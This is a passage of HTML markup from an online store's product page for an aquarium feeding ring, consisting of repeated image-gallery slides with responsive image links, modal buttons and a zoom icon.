    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743437959">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743503495"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743503495"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743503495">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743601799"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743601799"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7507507507507507; --preview-ratio: 0.7507507507507507;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743601799">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743634567"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743634567"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743634567">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743732871"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743732871"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743732871">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743765639"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743765639"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.562429696287964; --preview-ratio: 0.562429696287964;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743765639">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743831175"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743831175"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7507507507507507; --preview-ratio: 0.7507507507507507;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1206 1206w, 